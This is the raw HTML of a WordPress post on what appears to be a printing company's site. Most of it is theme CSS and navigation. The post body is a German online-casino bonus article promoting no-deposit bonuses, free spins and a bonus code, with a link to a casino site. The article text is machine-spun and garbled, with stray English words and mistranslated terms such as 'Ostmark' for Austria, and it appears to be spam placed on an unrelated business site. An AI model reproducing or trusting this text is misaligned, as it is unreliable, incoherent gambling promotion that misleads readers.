#wprmenu_menu input.search-field:focus {
background-color: #CCC;
color: #000;
}			
/* show the bar and hide othere navigation elements */
@media only screen and (max-width: 1069px) {
html { padding-top: 42px!important; }
#wprmenu_bar { display: block!important; }
div#wpadminbar { position: fixed; }
}
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.utilitybar, .iheader {
display:none;
}
.headerwrap{
box-shadow: 1px 1px 12px #5555;     
}
/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.envato-block__preview{overflow: visible;}
/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
margin-top: 0;
}
.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
padding-left: 1.5rem;
padding-right: 1.5rem;
}
.envato-kit-141-bottom-0 p {
margin-bottom: 0;
}
.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
margin-bottom: .5rem;
}
.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
padding-bottom: 52px;
}
.envato-kit-141-display-inline {
display: inline-block;
}
.envato-kit-141 .elementor-slick-slider ul.slick-dots {
bottom: -40px;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.colorbar{
padding: 2px;
border-radius: 10px;
}
.nav-menu{
font-weight: bolder;
}
/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
.envato-block__preview{overflow: visible !important;}
/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.envato-block__preview{
overflow: visible;
}
/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
border-radius: 10px !important;
}
/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input {
color: #545454;
font-weight: bolder;
}
a:hover{
color:white;
}
/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
background-position: center;
transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
background-color: #FFF;
background-size: 100%;
transition: background 0s;
}
/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
box-shadow: 0 20px 30px rgba(0,0,0, .05);
}
/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
border-width: 0 0 1px !important;
}
/* Scrollable Columns */
.envato-kit-140-scrollable{
height: 100%;
overflow: auto;
overflow-x: hidden;
}
/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
transform: scale(1.1);
transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
line-height: 0;
}
.envato-kit-140-slide .elementor-slide-content{
background: #FFF;
margin-left: -60px;
padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
padding: 20px !important;
transition: all .9s;
}
/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
border-radius:1px;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
position:relative;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
position:static;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
position: absolute;
top: 50%;
right: 6px;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webmit-transform: translate(0, -50%);
}
.envato-kit-66-testi-slider .elementor-testimonial__footer{
margin-top: -60px !important;
z-index: 99;
position: relative;
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
left:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
display:block;
margin-top:0px;
margin-left:0px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
right:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
display:block;
margin-top:-5px;
margin-right:-5px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-orangetext{
color:#f4511e;
}
.envato-kit-66-countdown .elementor-countdown-label{
display:inline-block !important;
border:2px solid rgba(255,255,255,0.2);
padding:9px 20px;
}
/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.entry-meta{
display:none;
}
.meta-img{
display:none;
}
.elementor-item.elementor-gallery-title{
text-decoration:none;
}
.elementor-heading-title.elementor-heading-title a{
text-decoration:none;
}
a:hover{
text-decoration:none;
}
.go-top {
bottom: 6em;
right: 1.7em;
}
</style>
<style id="kirki-inline-styles">.txo-section h2{margin-top:25px;margin-bottom:25px;}.txo-section h3.txo-subtitle{margin-top:12px;margin-bottom:32px;}.txo-title-bar .txo-section h3.txo-subtitle:after{margin-top:20px;margin-bottom:40px;}.nx-fullscreen .site-header:not(.fixeddiv){background-color:rgba(0,0,0,0.08);}.site-header.fixeddiv{background-color:rgba(255,255,255,0.87);}.fixeddiv .nav-container > ul > li > a, .fixeddiv .nav-container > ul > li > a:visited, .fixeddiv .header-iconwrap .header-icons.woocart > a, .site-header.fixeddiv .home-link, .site-header.fixeddiv .searchico, .site-header.fixeddiv input{color:#545454;}.site-header:not(.fixeddiv){background-color:#ffffff;border-bottom-color:#ffffff;}.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input{color:#545454;}#ibanner .da-slider .owl-item h2, #ibanner .nxs-amaze18 .da-slider .owl-item h2{font-family:Roboto;font-weight:600;line-height:1.2;}.ibanner .da-slider .owl-item.active p, #ibanner .nxs-amaze18 .da-slider .owl-item.active p{font-family:Roboto;font-weight:400;line-height:1.2;}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-9227 single-format-standard wp-custom-logo wp-theme-i-amaze cookies-not-set single-author twocol-blog nx-wide home-slider-on nx-preloader nav-uppercase elementor-default elementor-kit-10" style="" data-burst_id="9227" data-burst_type="post">
<div class="nx-ispload">
<div class="nx-ispload-wrap">
<div class="spinner">
<div class="dot1"></div>
<div class="dot2"></div>
</div>
</div>    
</div>
<div id="page" class="hfeed site">
<div class="pacer-cover"></div>
<div id="utilitybar" class="utilitybar ">
<div class="ubarinnerwrap">
<div class="socialicons">
<ul class="social"><li><a href="https://www.youtube.com/" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li></ul>                </div>
</div> 
</div>
<div class="headerwrap">
<header id="masthead" class="site-header" role="banner">
<div class="headerinnerwrap">
<a class="home-link" href="https://impacksafagroup.sn/" title="impack" rel="home">
<span>
<img src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png" class="iamaze-logo" />                             </span>
</a>     
<div class="nx-logo-shortcut" data-addtrans-logo="Add Transparent Logo"></div>
<div id="navbar" class="navbar">
<nav id="site-navigation" class="navigation main-navigation" role="navigation">
<h3 class="menu-toggle">Menu</h3>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
<div class="nav-container"><ul id="menu-headermenu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>							
</nav><!-- #site-navigation -->
<div class="topsearch">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
</div><!-- #navbar -->
<div class="clear"></div>
</div>
</header><!-- #masthead -->
</div>
<!-- #Banner -->
<div class="iheader nx-titlebar" style="">
<div class="titlebar">
<h1 class="entry-title">Angeschlossen Kasino Über lucky charms österreich Startguthaben Ostmark Über and Ohne Einzahlung</h1>				               
<div class="clear"></div>	
</div>
</div>
<div id="main" class="site-main">
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<article id="post-9227" class="post-9227 post type-post status-publish format-standard hentry category-non-classe">
<div class="meta-img">
</div>
<div class="post-mainpart">    
<header class="entry-header">
<div class="entry-meta">
<span class="date"><a href="https://impacksafagroup.sn/angeschlossen-kasino-uber-lucky-charms-osterreich-startguthaben-ostmark-uber-and-ohne-einzahlung/" title="Permalink to Angeschlossen Kasino Über lucky charms österreich Startguthaben Ostmark Über and Ohne Einzahlung" rel="bookmark"><time class="entry-date" datetime="2024-03-11T05:29:52+01:00">11 mars 2024</time></a></span><span class="categories-links"><a href="https://impacksafagroup.sn/category/non-classe/" rel="category tag">Non classé</a></span><span class="author vcard"><a class="url fn n" href="https://impacksafagroup.sn/author/915e47c7f5242b35/" title="View all posts by papis thiam" rel="author">papis thiam</a></span>                                                    </div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Ended up being Erforderlichkeit Man Hinter Kostenfrei Prämie As part of Neuartig Casinos Achten</a></li>
<li><a href="#toc-1">Unsere Besten Angebote Für Casinos Bloß Einzahlung</a></li>
<li><a href="#toc-3">An irgendeinem ort Bin der ansicht Selbst Nachfolgende Neuesten No Anzahlung Maklercourtage As part of Ostmark ?</a></li>
<li><a href="#toc-4">Die Online Casinos Angebot Diese Bisher Besten 10 Ecu Startguthaben Abzüglich Einzahlung An!</a></li>
<li><a href="#toc-5">Faq Faq Unserer Vielleser Zum No Abschlagzahlung Provision:</a></li>
</ul>
</div>
<p>Sofern ihr einen Platincasino Willkommensbonus je eure spiele aktivieren möchtet, müsst das sehr wohl zusätzlich den Provision Sourcecode WELCOME in eurer qualifizierenden Einzahlung einsetzen. Inside deiner zweiten Einzahlung erhaltet ein hinterher angewandten anderen 100percent Bonus &#038; könnt euch so gesehen viel mehr 50 € sichern. Beide Einzahlungen man sagt, sie seien euch noch über spannenden Free Spins versüßt, die der sodann im innern das Spielautomaten benützen könnt. <span id="more-9227"></span> Platincasino sei deshalb keineswegs doch entsprechend ein Spiele eine das besten Anlaufstellen, statt gewiss untergeordnet wie gleichfalls ein lukrativen Bonusangebote.</p>
<ul>
<li>Sera existireren gar nicht viele Ernährer, diese Freispiele valide ohne Bedingungen verschenken.</li>
<li>Nachfolgende Umsatzanforderungen solch ein iWild Casino Provision man sagt, sie seien unter einsatz von dem 40-fachen ein Freispielerlöse halb mäßig.</li>
<li>Fesselnd erscheint das sogenannte sofortig Angeschlossen No Abschlagzahlung Boni 2022.</li>
<li>Verfehlen Sie petition niemals unter diese Umsatzbedingungen und unser wenig gedruckte.</li>
</ul>
<p>VIP-Bonus – Boni nicht mehr da einer Kategorie man sagt, sie seien doch eingeschaltet Kunden des Casinos <a href="https://book-of-ra-spielautomat.com/lucky-lady-charm-kostenlos/">lucky charms österreich</a> zusprechen, die im Bekannte persönlichkeit Klub man sagt, sie seien. As part of folgenden Boni einbehalten nachfolgende Casinospieler aber und abermal Freispiele bloß Einzahlung. Schließlich die man sagt, sie seien mit vergnügen für jedes dies auf die beine stellen der Berühmtheit Pegel zuerkennen. Daher mächtigkeit dies keinen Semantik die Boni über einer Einzahlung nach bauen.</p>
<h2 id="toc-0">Ended up being Mess Man Hinter Kostenfrei Provision As part of Neuartig Casinos Achten: lucky charms österreich</h2>
